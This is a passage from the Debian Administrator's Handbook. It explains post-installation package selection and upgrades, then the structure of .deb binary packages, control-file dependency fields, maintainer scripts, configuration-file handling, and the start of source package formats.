The user that has already been created can then log in and begin working immediately.
4.3.1. Installing Additional Software
The installed packages correspond to the profiles selected during installation, but not neces-
sarily to the use that will actually be made of the machine. As such, you might want to use a
package management tool to refine the selection of installed packages. The two most frequently
used tools (which are installed if the “Debian desktop environment” profile was chosen) are apt
(accessible from the command line) and synaptic (“Synaptic Package Manager” in the menus).
To facilitate the installation of coherent groups of programs, Debian creates “tasks” that are
dedicated to specific uses (mail server, file server, etc.). You already had the opportunity to
select them during installation, and you can access them again thanks to package management
tools such as aptitude (the tasks are listed in a distinct section) and synaptic (through the
menu Edit
→ Mark Packages by Task…).
Aptitude is an interface to APT in full-screen text mode. It allows the user to browse the list of
available packages according to various categories (installed or not-installed packages, by task,
by section, etc.), and to view all of the information available on each of them (dependencies,
conflicts, description, etc.). Each package can be marked “install” (to be installed, + key) or “re-
73
Chapter 4 — Installation

move” (to be removed, - key). All of these operations will be conducted simultaneously once
you’ve confirmed them by pressing the g key (“g” for “go!”). If you have forgotten some pro-
grams, no worries; you will be able to run aptitude again once the initial installation has been
completed.
TIP
Debian thinks of speakers
of non-English languages
Several tasks are dedicated to the localization of the system in other languages
beyond English. They include translated documentation, dictionaries, and various
other packages useful for speakers of different languages. The appropriate task is
automatically selected if a non-English language was chosen during installation.
Of course, it is possible not to select any task to be installed. In this case, you can manually install
the desired software with the apt or aptitude command (which are both accessible from the
command line).
VOCABULARY
Package dependencies,
conflicts
In the Debian packaging lingo, a “dependency” is another package necessary for
the proper functioning of the package in question. Conversely, a “conflict” is a
package that can not be installed side-by-side with another.
These concepts are discussed in greater detail in chapter 5, “Packaging System:
Tools and Fundamental Principles” page 78.
4.3.2. Upgrading the System
A first apt upgrade (a command used to automatically update installed programs) is generally
required, especially for possible security updates issued since the release of the latest Debian
stable version. These updates may involve some additional questions through debconf, the
standard Debian configuration tool. For further information on these updates conducted by
apt
, please refer to section 6.2.3, “System Upgrade” page 120.
74
The Debian Administrator’s Handbook


Keywords
Binary package
Source package
dpkg
deb
dependencies
conflict

Chapter
5
Packaging System:
Tools and Fundamental
Principles
Contents
Structure of a Binary Package
78
Package Meta-Information
80
Structure of a Source Package
90
Manipulating Packages with dpkg
94
Coexistence with Other Packaging Systems
103
As a Debian system administrator, you will routinely handle .deb packages, since they contain
consistent functional units (applications, documentation, etc.), whose installation and maintenance they
facilitate. It is therefore a good idea to know what they are and how to use them.

This chapter describes the structure and contents of “binary” and “source” packages. The for-
mer are files directly usable by dpkg, while the latter contain the source code, as well as instruc-
tions for building binary packages.
5.1. Structure of a Binary Package
The Debian package format is designed so that its content may be extracted on any Unix system
that has the classic commands ar, tar, and xz or sometimes gzip or bzip2. This seemingly
trivial property is important for portability and disaster recovery.
Imagine, for example, that you mistakenly deleted the dpkg program, and that you could thus
no longer install Debian packages. dpkg being a Debian package itself, it would seem your sys-
tem would be done for... Fortunately, you know the format of a package and can therefore
download1 the .deb file of the dpkg package and install it manually (see sidebar “dpkg, APT and
” page 78). If by some misfortune one or more of the programs ar, tar or gzip/xz/bzip2
have disappeared, you will only need to copy the missing program from another system (since
each of these operates in a completely autonomous manner, without dependencies, a simple
copy will suffice). If your system suffered some even more outrageous fortune, and even these
don’t work (maybe the deepest system libraries are missing?), you should try the static version
of busybox (provided in the busybox-static package), which is even more self-contained, and
provides subcommands such as busybox ar, busybox tar and busybox xz.
In case of a misfortune you better also have a backup of your system (see section 9.10, “Backup” page 227).
TOOLS
dpkg
, APT and ar
dpkg
is the program that handles .deb files (binary packages), notably extracting,
analyzing, and unpacking them.
APT (the abbreviation of ”Advanced Packaging Tool”) is a group of programs that
allows the execution of higher-level modifications to the system: installing or re-
moving a package (while keeping dependencies satisfied), updating and upgrading
the system, listing the available packages, etc.
As for the ar program, it allows handling files of the same name: ar t archive dis-
plays the list of files contained in such an archive, ar x archive extracts the files
from the archive into the current working directory, ar d archive file deletes
a file from the archive, etc. Its man page (ar(1)) documents all its other features.
ar
is a very rudimentary tool that a Unix administrator would only use on rare
occasions, but admins routinely use tar, a more evolved archive and file manage-
ment program. This is why it is easy to restore dpkg in the event of an erroneous
deletion. You would only have to download the Debian package and extract the
content from the data.tar.xz archive in the system’s root (/):
# ar x dpkg_1.19.7_amd64.deb
# tar -C / -p -xJf data.tar.xz
1https://www.debian.org/distrib/packages#search_packages
78
The Debian Administrator’s Handbook

BACK TO BASICS
Man page notation
It can be confusing for beginners to find references to “ar(1)” in the literature.
This is generally a convenient means of referring to the man page entitled ar in
section 1.
Sometimes this notation is also used to remove ambiguities, for example to distin-
guish between the printf command that can also be indicated by printf(1) and
the printf function in the C programming language, which can also be referred
to as printf(3).
chapter 7, “Solving Problems and Finding Relevant Information” page 148 discusses
manual pages in further detail (see section 7.1.1, “Manual Pages” page 148).
Have a look at the content of a .deb file:
$ ar t dpkg_1.19.7_amd64.deb
debian-binary
control.tar.gz
data.tar.xz
$ ar x dpkg_1.19.7_amd64.deb
$ ls
control.tar.gz
data.tar.xz
debian-binary
dpkg_1.19.7_amd64.deb
$ tar tJf data.tar.xz | head -n 16
./
./
./etc/
./etc/alternatives/
./etc/alternatives/README
./etc/cron.daily/
./etc/cron.daily/dpkg
./etc/dpkg/
./etc/dpkg/dpkg.cfg
./etc/dpkg/dpkg.cfg.d/
./etc/logrotate.d/
./etc/logrotate.d/alternatives
./etc/logrotate.d/dpkg
./sbin/
./sbin/start-stop-daemon
./usr/
./usr/bin/
$ tar tJf control.tar.xz
./
./conffiles
./control
./md5sums
./postinst
./postrm
$ cat debian-binary
2.0
As you can see, the ar archive of a Debian package is comprised of three files:
79
Chapter 5 — Packaging System: Tools and Fundamental Principles

debian-binary
This is a text file which simply indicates the version of the .deb file package
format version. In Debian Buster it is still version 2.0.
control.tar.xz
This archive file contains all of the available meta-information, like the name
and version of the package as well as some scripts to run before, during or after (un-
)installation of it. Some of the meta-information allows package management tools to
determine if it is possible to install or uninstall it, for example according to the list of
packages already on the machine, and if files shipped have been modified locally.
data.tar.xz
, data.tar.bz2, data.tar.gz This archive contains all of the files to be ex-
tracted from the package; this is where the executable files, libraries, documentation, etc.,
are all stored. Packages may use different compression formats, in which case the file will
be named differently for xz, bzip2 or gzip.
5.2. Package Meta-Information
The Debian package is not only an archive of files intended for installation. It is part of a larger
whole and describes its relationship with other Debian packages (requisites, dependencies, con-
flicts, suggestions). It also provides scripts that enable the execution of commands at different
stages in the package’s lifecycle (installation, upgrade, removal). These data are used by the
package management tools but are not part of the packaged software; they are, within the pack-
age, what is called its “meta-information” (information about other information).
5.2.1. Description: the control File
This file uses a structure similar to email headers (as defined by RFC 2822) and is fully described
in the Debian Policy and the manual pages deb-control(5) and deb822(5).
è https://www.debian.org/doc/debian-policy/ch-controlfields.html
For example, for apt, the control file looks like the following:
$ apt-cache show apt
Package: apt
Version: 1.8.2
Installed-Size: 4064
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: amd64
Replaces: apt-transport-https (<< 1.5~alpha4~), apt-utils (<< 1.3~exp2~)
Provides: apt-transport-https (= 1.8.2)
Depends: adduser, gpgv | gpgv2 | gpgv1, debian-archive-keyring, libapt-pkg5.0 (>=
å 1.7.0~alpha3~), libc6 (>= 2.15), libgcc1 (>= 1:3.0), libgnutls30 (>= 3.6.6),
å libseccomp2 (>= 1.0.1), libstdc++6 (>= 5.2)
Recommends: ca-certificates
Suggests: apt-doc, aptitude | synaptic | wajig, dpkg-dev (>= 1.17.2), gnupg | gnupg2
å | gnupg1, powermgmt-base
80
The Debian Administrator’s Handbook

Breaks: apt-transport-https (<< 1.5~alpha4~), apt-utils (<< 1.3~exp2~), aptitude (<<
å 0.8.10)
Description-en: commandline package manager
This package provides commandline tools for searching and
managing as well as querying information about packages
as a low-level access to all features of the libapt-pkg library.
.
These include:
* apt-get for retrieval of packages and information about them
from authenticated sources and for installation, upgrade and
removal of packages together with their dependencies
* apt-cache for querying available information about installed
as well as installable packages
* apt-cdrom to use removable media as a source for packages
* apt-config as an interface to the configuration settings
* apt-key as an interface to manage authentication keys
Description-md5: 9fb97a88cb7383934ef963352b53b4a7
Tag: admin::package-management, devel::lang:ruby, hardware::storage,
hardware::storage:cd, implemented-in::c++, implemented-in::perl,
implemented-in::ruby, interface::commandline, network::client,
protocol::ftp, protocol::http, protocol::ipv6, role::program,
scope::application, scope::utility, suite::debian, use::downloading,
use::organizing, use::playing, use::searching, works-with-format::html,
works-with::audio, works-with::software:package, works-with::text
Section: admin
Priority: required
Filename: pool/main/a/apt/apt_1.8.2_amd64.deb
Size: 1418108
MD5sum: 0e80dedab6ec1e66a8f6c15f1925d2d3
SHA256: 80e9600822c4943106593ca5b0ec75d5aafa74c6130ba1071b013c42c507475e
BACK TO BASICS
RFC — Internet standards
RFC is the abbreviation of “Request For Comments”. An RFC is generally a techni-
cal document that describes what will become an Internet standard. Before becom-
ing standardized and frozen, these standards are submitted for public review (hence
their name). The IETF (Internet Engineering Task Force) decides on the evolution
of the status of these documents (proposed standard, draft standard, or standard).
RFC 2026 defines the process for standardization of Internet protocols.
è http://www.faqs.org/rfcs/rfc2026.html
Dependencies: the Depends Field
The dependencies are defined in the Depends field in the package header. It is a list of conditions
to be met for the package to work correctly. This information is used by tools such as apt in
order to install the required libraries, tools, drivers, etc. in appropriate versions fulfilling the
dependencies of the package to be installed. For each dependency, it is possible to restrict the
range of versions that meet that condition. In other words, it is possible to express the fact
81
Chapter 5 — Packaging System: Tools and Fundamental Principles

that we need the package libc6 in a version equal to or greater than “2.15” (written “libc6 (>=
2.15)
”). Version comparison operators are as follows:
• <<: less than;
• <=: less than or equal to;
• =: equal to (note that “2.6.1” is not equal to “2.6.1-1”);
• >=: greater than or equal to;
• >>: greater than.
In a list of conditions to be met, the comma serves as a separator. It must be interpreted as
a logical “and”. In conditions, the vertical bar (“|”) expresses a logical “or” (it is an inclusive
“or”, not an exclusive “either/or”). Carrying greater priority than “and”, it can be used as many
times as necessary. Thus, the dependency “(A or B) and C” is written A | B, C. In contrast, the
expression “A or (B and C)” should be written as “(A or B) and (A or C)”, since the Depends field
does not tolerate parentheses that change the order of priorities between the logical operators
“or” and “and”. It would thus be written A | B, A | C.
è https://www.debian.org/doc/debian-policy/#document-ch-relationships
The dependencies system is a good mechanism for guaranteeing the operation of a program,
but it has another use with “meta-packages”. These are empty packages that only describe
dependencies. They facilitate the installation of a consistent group of programs preselected by
the meta-package maintainer; as such, apt install meta-package will automatically install
all of these programs using the meta-package’s dependencies. The gnome, kde-full and linux-
image-amd64 packages are examples of meta-packages.
DEBIAN POLICY
Recommends
, Suggests, and
Enhances
fields
The Recommends and Suggests fields describe dependencies that are not compul-
sory. The “recommended” dependencies, the most important, considerably im-
prove the functionality offered by the package but are not indispensable to its
operation. The “suggested” dependencies, of secondary importance, indicate that
certain packages may complement and increase their respective utility, but it is
perfectly reasonable to install one without the others.
You should always install the “recommended” packages, unless you know exactly
why you do not need them. This is now also the default for APT unless configured
otherwise. Conversely, it is not necessary to install “suggested” packages unless
you know why you need them. The behavior of apt can be controlled by using
the APT::Install-Recommends and APT::Install-Suggests configuration op-
tions or the corresponding command line options --[no-]install-recommends
and --[no-]install-suggests.
The Enhances field also describes a suggestion, but in a different context. It is
indeed located in the suggested package, and not in the package that benefits from
the suggestion. Its interest lies in that it is possible to add a suggestion without
having to modify the package that is concerned. Thus, all add-ons, plug-ins, and
other extensions of a program can then appear in the list of suggestions related to
the software. Although it has existed for several years, this last field is still largely
ignored by programs such as apt or synaptic. Its purpose is for a suggestion
made by the Enhances field to appear to the user in addition to the traditional
suggestions — found in the Suggests field.
82
The Debian Administrator’s Handbook

DEBIAN POLICY
Pre-Depends
, a more
demanding Depends
“Pre-dependencies”, which are listed in the “Pre-Depends” field in the package
headers, complete the normal dependencies; their syntax is identical. A normal de-
pendency indicates that the package in question must be unpacked and configured
before configuration of the package declaring the dependency. A pre-dependency
stipulates that the package in question must be unpacked and configured before ex-
ecution of the pre-installation script of the package declaring the pre-dependency,
that is before its installation.
A pre-dependency is very demanding for apt, because it adds a strict constraint on
the ordering of the packages to install. As such, pre-dependencies are discouraged
unless absolutely necessary. It is even recommended to consult other developers
on debian-devel@lists.debian.org before adding a pre-dependency. It is generally
possible to find another solution as a work-around.
Conflicts: the Conflicts field
The Conflicts field indicates when a package cannot be installed simultaneously with another.
The most common reasons for this are that both packages include a file of the same name and
path, or provide the same service on the same TCP port, or would hinder each other’s operation.
dpkg
will refuse to install a package if it triggers a conflict with an already installed package, ex-
cept if the new package specifies that it will “replace” the installed package, in which case dpkg
will choose to replace the old package with the new one. apt always follows your instructions:
if you choose to install a new package, it will automatically offer to uninstall the package that
poses a problem.
Incompatibilities: the Breaks Field
The Breaks field has an effect similar to that of the Conflicts field, but with a special meaning.
It signals that the installation of a package will “break” another package (or particular versions
of it). In general, this incompatibility between two packages is transitory, and the Breaks rela-
tionship specifically refers to the incompatible versions.
dpkg
will refuse to install a package that breaks an already installed package, and apt will try to
resolve the problem by updating the package that would be broken to a newer version (which
is assumed to be fixed and, thus, compatible again).
This type of situation may occur in the case of updates without backwards compatibility: this is
the case if the new version no longer functions with the older version, and causes a malfunction
in another program without making special provisions. The Breaks field prevents the user from
running into these problems.
Provided Items: the Provides Field
This field introduces the very interesting concept of a “virtual package”. It has many roles, but
two are of particular importance. The first role consists in using a virtual package to associate a
83
Chapter 5 — Packaging System: Tools and Fundamental Principles

generic service with it (the package “provides” the service). The second indicates that a package
completely replaces another, and that for this purpose it can also satisfy the dependencies that
the other would satisfy. It is thus possible to create a substitution package without having to
use the same package name.
VOCABULARY
Meta-package and virtual
package
It is essential to clearly distinguish meta-packages from virtual packages. The for-
mer are real packages (including real .deb files), whose only purpose is to express
dependencies.
Virtual packages, however, do not exist physically; they are only a means of iden-
tifying real packages based on common, logical criteria (service provided, compat-
ibility with a standard program or a pre-existing package, etc.).
Providing a “Service” Let us discuss the first case in greater detail with an example: all mail
servers, such as postfix or sendmail are said to “provide” the mail-transport-agent virtual package.
Thus, any package that needs this service to be functional (e.g. a mailing list manager, such
as smartlist or sympa) simply states in its dependencies that it requires a mail-transport-agent
instead of specifying a large yet incomplete list of possible solutions (e.g. postfix | sendmail
| exim4 | …
). Furthermore, it is useless to install two mail servers on the same machine, which
is why each of these packages declares a conflict with the mail-transport-agent virtual package. A
conflict between a package and itself is ignored by the system, but this technique will prohibit
the installation of two mail servers side by side.
DEBIAN POLICY
List of virtual packages
For virtual packages to be useful, everyone must agree on their name. This is why
they are standardized in the Debian Policy. The list includes among others
mail-
transport-agent for mail servers, c-compiler for C programming language com-
pilers,
www-browser for web browsers, httpd for web servers, ftp-server for FTP
servers,
x-terminal-emulator for terminal emulators in graphical mode (xterm),
and
x-window-manager for window managers.
The full list can be found on the Web.
è http://www.debian.org/doc/packaging-manuals/
virtual-package-names-list.txt
Interchangeability with Another Package The Provides field is also interesting when the
content of a package is included in a larger package. For example, the libdigest-md5-perl Perl
module was an optional module in Perl 5.6, and has been integrated as standard in Perl 5.8 (and
later versions, such as 5.28 present in Buster). As such, the package perl has since version 5.8
declared Provides: libdigest-md5-perl so that the dependencies on this package are met if the
user has Perl 5.8 (or newer). The libdigest-md5-perl package itself has eventually been deleted,
since it no longer had any purpose when old Perl versions were removed.
84
The Debian Administrator’s Handbook

Figure 5.1 Use of a Provides field in order to not break dependencies
This feature is very useful, since it is never possible to anticipate the vagaries of development,
and it is necessary to be able to adjust to renaming, and other automatic replacement, of obso-
lete software.
BACK TO BASICS
Perl, a programming
language
Perl (Practical Extraction and Report Language) is a very popular programming
language. It has many ready-to-use modules that cover a vast spectrum of applica-
tions, and that are distributed by the CPAN (Comprehensive Perl Archive Network)
servers, an exhaustive network of Perl packages.
Since it is an interpreted language, a program written in Perl does not require com-
pilation prior to execution. This is why they are called “Perl scripts”.
Past Limitations Virtual packages used to suffer from some limitations, the most significant
of which was the absence of a version number. To return to the previous example, a dependency
such as Depends: libdigest-md5-perl (>= 1.6), despite the presence of Perl 5.10, would never be
considered as satisfied by the packaging system — while in fact it most likely is satisfied. Un-
aware of this, the package system chose the least risky option, assuming that the versions do
not match.
This limitation has been lifted in dpkg 1.17.11, and is no longer relevant. Packages can assign a
version to the virtual packages they provide with a dependency such as Provides: libdigest-md5-
perl (= 1.8).
85
Chapter 5 — Packaging System: Tools and Fundamental Principles

Replacing Files: The Replaces Field
The Replaces field indicates that the package contains files that are also present in another pack-
age, but that the package is legitimately entitled to replace them. Without this specification,
dpkg
fails, stating that it can not overwrite the files of another package (technically, it is possi-
ble to force it to do so with the --force-overwrite option, but that is not considered standard op-
eration). This allows identification of potential problems and requires the maintainer to study
the matter prior to choosing whether to add such a field.
The use of this field is justified when package names change or when a package is included in
another. This also happens when the maintainer decides to distribute files differently among
various binary packages produced from the same source package: a replaced file no longer be-
longs to the old package, but only to the new one.
If all of the files in an installed package have been replaced, the package is considered to be
removed. Finally, this field also encourages dpkg to remove the replaced package where there
is a conflict.
GOING FURTHER
The Tag field
In the
apt example above, we can see the presence of a field that we have not yet de-
scribed, the Tag field. This field does not describe a relationship between packages,
but is simply a way of categorizing a package in a thematic taxonomy. This classi-
fication of packages according to several criteria (type of interface, programming
language, domain of application, etc.) has been available for a long time. Despite
this, not all packages have accurate tags and it is not yet integrated in all Debian
tools; aptitude displays these tags, and allows them to be used as search criteria.
For those who are repelled by aptitude’s search criteria, the following website
allows navigation of the tag database:
è https://wiki.debian.org/Debtags
5.2.2. Configuration Scripts
In addition to the control file, the control.tar.gz archive for each Debian package may con-
tain a number of scripts, called by dpkg at different stages in the processing of a package. The
Debian Policy describes the possible cases in detail2, specifying the scripts called and the argu-
ments that they receive. These sequences may be complicated, since if one of the scripts fails,
dpkg
will try to return to a satisfactory state by canceling the installation or removal in progress
(insofar as it is possible).
GOING FURTHER
dpkg
’s database
All of the configuration scripts for installed packages are stored in the /var/lib/
dpkg/info/
directory, in the form of a file prefixed with the package’s name. This
directory also includes a file with the .list extension for each package, containing
the list of files that belong to that package.
The /var/lib/dpkg/status file contains a series of data blocks (in the format
of the famous mail headers, RFC 2822) describing the status of each package. The
information from the control file of the installed packages is also replicated there.
2https://www.debian.org/doc/debian-policy/ch-maintainerscripts.html
86
The Debian Administrator’s Handbook

In general, the preinst script is executed prior to installation of the package, while postinst
follows it. Likewise, prerm is invoked before removal of a package and postrm afterwards. An
update of a package is equivalent to removal of the previous version and installation of the new
one. It is not possible to describe in detail all the possible scenarios here, but we will discuss the
most common two: an installation/update and a removal.
CAUTION
Symbolic names of the
scripts
The sequences described in this section call configuration scripts by specific names,
such as old-prerm or new-postinst. They are, respectively, the prerm script
contained in the old version of the package (installed before the update) and the
postinst
script contained in the new version (installed by the update).
TIP
State diagrams
Manoj Srivastava and Margarita Manterola made the following diagrams explain-
ing how the configuration scripts are called by dpkg.
è https://people.debian.org/~srivasta/MaintainerScripts.html
è https://www.debian.org/doc/debian-policy/ap-flowcharts.html
Installation and Upgrade
Here is what happens during an installation (or an update):
1. For an update, dpkg calls the old-prerm upgrade new-version.
2. Still for an update, dpkg then executes new-preinst upgrade old-version; for a first
installation, it executes new-preinst install. It may add the old version in the last
parameter, if the package has already been installed and removed since (but not purged,
the configuration files having been retained).
3. The new package files are then unpacked. If a file already exists, it is replaced, but a
backup copy is temporarily made.
4. For an update, dpkg executes old-postrm upgrade new-version.
5. dpkg updates all of the internal data (file list, configuration scripts, etc.) and removes the
backups of the replaced files. This is the point of no return: dpkg no longer has access to
all of the elements necessary to return to the previous state.
6. dpkg will update the configuration files, asking the user to decide if it is unable to auto-
matically manage this task. The details of this procedure are discussed in section 5.2.3,
“Checksums, List of Configuration Files” page 89.
7. Finally, dpkg configures the package by executing new-postinst configure
last-version-configured
.
Package Removal
Here is what happens during a package removal:
87
Chapter 5 — Packaging System: Tools and Fundamental Principles

1. dpkg calls prerm remove.
2. dpkg removes all of the package’s files, with the exception of the configuration files and
configuration scripts.
3. dpkg executes postrm remove. All of the configuration scripts, except postrm, are re-
moved. If the user has not used the “purge” option, the process stops here.
4. For a complete purge of the package (command issued with dpkg --purge or dpkg -P),
the configuration files are also deleted, as well as a certain number of copies (*.dpkg-tmp,
*.dpkg-old
, *.dpkg-new) and temporary files; dpkg then executes postrm purge.
VOCABULARY
Purge, a complete
removal
When a Debian package is removed, the configuration files are retained in order to
facilitate possible re-installation. Likewise, the data generated by a daemon (such
as the content of an LDAP server directory, or the content of a database for an SQL
server) are usually retained.
To remove all data associated with a package, it is necessary to “purge” the pack-
age with the command, dpkg -P package, apt-get remove --purge package
or aptitude purge package.
Given the definitive nature of such data removals, a purge should not be taken
lightly.
The four scripts detailed above are complemented by a config script, provided by packages us-
ing debconf to acquire information from the user for configuration. During installation, this
script defines in detail the questions asked by debconf. The responses are recorded in the
debconf
database for future reference. The script is generally executed by apt prior to installing
packages one by one in order to group all the questions and ask them all to the user at the be-
ginning of the process. The pre- and post-installation scripts can then use this information to
operate according to the user’s wishes.
TOOL
debconf
debconf
was created to resolve a recurring problem in Debian. All Debian packages
unable to function without a minimum of configuration used to ask questions with
calls to the echo and read commands in postinst shell scripts (and other similar
scripts). But this also means that during a large installation or update the user
must stay with their computer to respond to various questions that may arise at
any time. These manual interactions have now been almost entirely dispensed
with, thanks to the debconf tool.
debconf
has many interesting features: it requires the developer to specify user
interaction; it allows localization of all the strings displayed to users (all transla-
tions are stored in the templates file describing the interactions); it has different
frontends to display the questions to the user (text mode, graphical mode, non-
interactive); and it allows creation of a central database of responses to share the
same configuration with several computers… but the most important is that it is
now possible to present all of the questions in a row to the user, prior to starting a
long installation or update process. The user can go about their business while the
system handles the installation on its own, without having to stay there staring at
the screen waiting for questions.
88
The Debian Administrator’s Handbook

5.2.3. Checksums, List of Configuration Files
In addition to the maintainer scripts and control data already mentioned in the previous sec-
tions, the control.tar.gz archive of a Debian package may contain other interesting files. The
first, md5sums, contains the MD5 checksums for all of the package’s files. Its main advantage
is that it allows dpkg --verify (which we will study in section 14.3.4.1, “Auditing Packages
with dpkg --verify” page 413) and debsums (from the package of the same name; see sec-
tion 14.3.4.2, “Auditing Packages: debsums and its Limits” page 414) to check if these files have
been modified since their installation. Note that when this file doesn’t exist, dpkg will generate
it dynamically at installation time (and store it in the dpkg database just like other control files).
conffiles
lists package files that must be handled as configuration files (see also
deb-conffiles(5)
). Configuration files can be modified by the administrator, and dpkg will
try to preserve those changes during a package update.
In effect, in this situation, dpkg behaves as intelligently as possible: if the standard configuration
file has not changed between the two versions, it does nothing. If, however, the file has changed,
it will try to update this file. Two cases are possible: either the administrator has not touched
this configuration file, in which case dpkg automatically installs the new version; or the file has
been modified, in which case dpkg asks the administrator which version they wish to use (the
old one with modifications, or the new one provided with the package). To assist in making this
decision, dpkg offers to display a “diff” that shows the difference between the two versions. If
the user chooses to retain the old version, the new one will be stored in the same location in a
file with the .dpkg-dist suffix. If the user chooses the new version, the old one is retained in a
file with the .dpkg-old suffix. Another available action consists of momentarily interrupting
dpkg
to edit the file and attempt to re-instate the relevant modifications (previously identified
with diff).
GOING FURTHER
Force dpkg to ask
configuration file
questions
The --force-confask option requires dpkg to display the questions about the con-
figuration files, even in cases where they would not normally be necessary. Thus,
when reinstalling a package with this option, dpkg will ask the questions again
for all of the configuration files modified or deleted by the administrator. This is
very convenient, especially for reinstalling the original configuration file if it has
been deleted and no other copy is available: a normal re-installation won’t work,
because dpkg considers removal as a form of legitimate modification, and, thus,
doesn’t install the desired configuration file.
GOING FURTHER
Avoiding the
configuration file
questions
dpkg
handles configuration file updates, but, while doing so, regularly interrupts
its work to ask for input from the administrator. This makes it less than enjoy-
able for those who wish to run updates in a non-interactive manner. This is why
this program offers options that allow the system to respond automatically ac-
cording to the same logic: --force-confold retains the old version of the file;
--force-confnew
will use the new version of the file (these choices are respected,
even if the file has not been changed by the administrator, which only rarely has
the desired effect). Adding the --force-confdef option tells dpkg to decide by
itself when possible (in other words, when the original configuration file has not
been touched), and only uses --force-confnew or --force-confold for other
cases.
89
Chapter 5 — Packaging System: Tools and Fundamental Principles

These options apply to dpkg and are explained in detail in dpkg(1) or dpkg
--force-help
, but most of the time the administrator will work directly with the
aptitude
or apt programs. It is, thus, necessary to know the syntax used to indi-
cate the options to pass to the dpkg command (their command line interfaces are
very similar).
# apt -o DPkg::options::=”--force-confdef” -o DPkg::options
å ::=”--force-confold” full-upgrade
These options can be stored directly in apt’s configuration. To do so, simply write
the following line in the /etc/apt/apt.conf.d/local file:
DPkg::options { ”--force-confdef”; ”--force-confold”; }
Including this option in the configuration file means that it will also be used in a
graphical interface such as aptitude.
5.3. Structure of a Source Package
5.3.1. Format
A source package is usually comprised of three files, a .dsc, a .orig.tar.gz, and a .debian.
tar.xz
(or .diff.gz). They allow creation of binary packages (.deb files described above) from
the source code files of the program, which are written in a programming language.
The .dsc (Debian Source Control) file is a short text file containing an RFC 2822 header (just
like the control file studied in section 5.2.1, “Description: the control File” page 80) which
describes the source package and indicates which other files are part thereof. It is signed by its
maintainer, which guarantees authenticity. See section 6.6, “Checking Package Authenticity”
page 132 for further details on this subject.
Example 5.1 A .dsc file
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.68-1
Maintainer: Zim Package Maintainers <zim@packages.debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
